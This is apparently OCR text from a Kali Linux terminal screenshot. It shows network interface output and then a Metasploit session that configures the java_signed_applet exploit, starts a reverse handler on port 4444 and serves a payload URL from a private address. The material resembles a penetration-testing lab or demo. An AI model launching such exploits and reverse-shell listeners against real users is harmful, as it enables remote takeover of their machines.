 root@kali: ~
File Edit View Search Terminal Help
RX packets:637 errors:0 dropped:0 overruns:0 frame:0
TX packets:50 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53970 (52.7 KiB)  TX bytes:3622 (3.5 KiB)
Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:36 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2160 (2.1 KiB)  TX bytes:2160 (2.1 KiB)
msf exploit(java_signed_applet) > set srvhost 192.168.1.100
srvhost => 192.168.1.100
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
KALI LINUX
The quieter you become, the more you are able to hear.
[*] Started reverse handler on 192.168.1.100:4444
[*] Using URL: http://192.168.1.100:8080/VKjXQIQou
[*] Server started.
msf exploit(java_signed_applet) >